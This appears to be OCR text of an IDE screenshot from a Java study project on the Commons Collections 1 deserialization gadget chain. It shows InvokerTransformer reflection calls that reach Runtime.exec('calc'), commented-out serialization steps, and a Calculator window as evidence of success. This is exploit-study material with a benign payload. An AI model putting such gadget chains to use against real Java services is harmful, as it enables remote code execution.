 CC CC1Study master CC1Test
pom.xml (CC1Study) CC1Test.java AnnotationInvocationHandler.java Transformer.java TransformedMap.java AbstractInputCheckedMapDecorator.java
12 public class CC1Test { 12 2 5
13 public static void main(String[] args) throws Exception {
27 // Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
28 // Constructor AnnotationInvocationHandlerConstructor = c.getDeclaredConstructor(Class.class, Map.class);
29 // AnnotationInvocationHandlerConstructor.setAccessible(true);
30 // Object o = AnnotationInvocationHandlerConstructor.newInstance(Override.class,transformemap);
31 // serialize(o);
32 // unserialize("ser.bin");
33
34 Method getRuntimeMethod = (Method) new InvokerTransformer( methodName: "getMethod",
35 new Class[]{String.class, Class[].class},
36 new Object[]{"getRuntime", new Class[0]}).transform(Runtime.class);
37
38 Runtime r = (Runtime) new InvokerTransformer( methodName: "invoke",
39 new Class[]{Object.class, Object[].class},
40 new Object[]{null, new Object[0]}).transform(getRuntimeMethod);
41 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"}).transform(r);
42
43
44 Class c = Runtime.class;
45 //Method getRuntimeMethod = c.getMethod("getRuntime",null);
46 //Runtime r = (Runtime) getRuntimeMethod.invoke(null);
47 //Method execMethod =  c.getMethod("exec", String[].class, String[].class, File.class);
48 //execMethod.invoke(r,new String[]{"calc"},null,null);
49
运行 CC1Test
"C:\Program Files\Java\jdk8u65\jdk1.8.0_65\bin\java.exe" ...
进程已结束，退出代码为 0
性能
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
搜索